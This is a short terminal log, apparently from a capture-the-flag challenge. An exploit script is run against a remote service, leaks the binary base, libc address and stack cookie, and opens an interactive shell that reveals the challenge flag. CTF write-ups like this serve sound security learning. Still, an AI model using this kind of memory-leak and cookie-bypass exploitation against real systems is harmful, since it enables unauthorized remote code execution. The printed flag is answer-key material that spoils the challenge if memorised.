 root@ubi1504:~/sniffer# ./sniffer_exploit_kt.py
[+] Opening connection to 185.82.202.66 on port 2222: Done
HOST:  185.82.202.66
payloadlen:  720
Begin emission:
..Finished to send 1 packets.
.....................*
Received 24 packets, got 1 answers, remaining 0 packets
Resp:  fed37d4460d441c860b2a991060b1e21000083e8ZZZ0xaf29fdebf20efc00YYY1
2bbf642fa608eb74b1648695f16031d03060d4682c0615e45a0615e4810608ebdce2fa56
45a060f4818016486ce860d4607016486ce060d46ede60d44788ffffff016486a20164b1
d2816486ba06052d1a83d8f53816486b9060d44ae8060d41f6060d419c060d458bf6052c
d70742820726420646e2074726f0000000000000000000000060d46f30f20efc0016486ce
bin:  0x7fb360d4682c
libc:  0x7fb36053eec5
Cookie:  0xaf29fdebf20efc00
.
Sent 1 packets.
.
Sent 1 packets.
[*] Switching to interactive mode
sh: 1: ./flag: ASIS{9327c8a200259781799e2a1a4966a371}: not found
[*] Got EOF while reading in interactive
$